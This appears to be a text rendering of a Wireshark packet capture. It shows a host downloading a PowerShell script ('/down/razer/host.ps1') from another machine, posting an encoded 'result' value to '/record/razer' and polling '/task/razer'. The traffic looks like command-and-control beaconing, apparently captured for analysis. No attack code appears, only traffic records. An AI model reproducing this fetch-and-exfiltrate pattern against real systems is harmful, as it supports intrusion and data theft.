 http
No. Time Source Destination Protocol Length Info
148 41.365248 192.168.1.4 213.158.175.121 HTTP 336 GET /msdownload/update/v3/static/trustedr/en/authrootstl.
150 41.389746 213.158.175.121 192.168.1.4 HTTP 391 HTTP/1.1 304 Not Modified
190 60.523640 192.168.1.4 2.23.12.74 HTTP 336 GET /msdownload/update/v3/static/trustedr/en/authrootstl.
192 60.589692 2.23.12.74 192.168.1.4 HTTP 322 HTTP/1.1 304 Not Modified
205 63.694929 192.168.1.4 2.23.12.74 HTTP 336 GET /msdownload/update/v3/static/trustedr/en/authrootstl.
213 63.761144 2.23.12.74 192.168.1.4 HTTP 322 HTTP/1.1 304 Not Modified
281 82.100820 192.168.1.4 192.168.1.11 HTTP 140 GET /down/razer/host.ps1 HTTP/1.1
288 82.102651 192.168.1.11 192.168.1.4 HTTP 1085 HTTP/1.0 200 OK (text/html)
297 82.326903 192.168.1.4 192.168.1.11 HTTP 195 POST /record/razer HTTP/1.1 (application/x-www-form-urle
298 82.327238 192.168.1.11 192.168.1.4 HTTP 79 HTTP/1.1 100 Continue
300 82.339601 192.168.1.11 192.168.1.4 HTTP 207 HTTP/1.0 200 OK
307 82.420084 192.168.1.4 192.168.1.11 HTTP 225 GET /task/razer HTTP/1.1
310 82.421522 192.168.1.11 192.168.1.4 HTTP 190 HTTP/1.0 400 BAD REQUEST
Frame 297: 195 bytes on wire (1560 bits), 195 bytes captured
Ethernet II, Src: PCSSystemtec_ba:8c:38 (08:00:27:ba:8c:38),
Internet Protocol Version 4, Src: 192.168.1.4, Dst: 192.168.
Transmission Control Protocol, Src Port: 49689, Dst Port: 77
[2 Reassembled TCP Segments (407 bytes): #295(266), #297(141
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "result" = "irbYP4XxfwuTlCbMxv4CE9KdquYNczFCMzi
0100 2d 41 6c 69 76 65 0d 0a 0d 0a 72 65 73 75 6c 74 -Alive·· ··result
0110 3d 69 72 62 59 50 34 58 78 66 77 75 54 6c 43 62 =irbYP4X xfwuTlCb
0120 4d 78 76 34 43 45 39 4b 64 71 75 59 4e 63 7a 46 Mxv4CE9K dquYNczF
0130 43 4d 7a 69 54 35 56 54 47 36 61 53 25 32 42 25 CMziT5VT G6aS%2B%
0140 32 42 4d 44 5a 69 43 68 77 33 59 4a 62 74 62 72 2BMDZiCh w3YJbtbr
0150 76 74 34 46 4b 4f 32 57 6d 64 4b 77 56 42 71 6a vt4FKO2W mdKwVBqj
0160 64 58 34 78 44 67 75 56 37 73 6c 72 78 73 4e 4e dX4xDguV 7slrxsNN
0170 4c 71 56 62 53 4f 43 63 65 41 55 52 7a 6b 68 4e LqVbSOCc eAURzkhN
0180 44 76 61 4d 4f 49 67 38 61 30 74 50 78 33 47 37 DvaMOIg8 a0tPx3G7
0190 55 25 32 42 50 55 48 U%2BPUH
Frame (195 bytes) Reassembled TCP (407 bytes)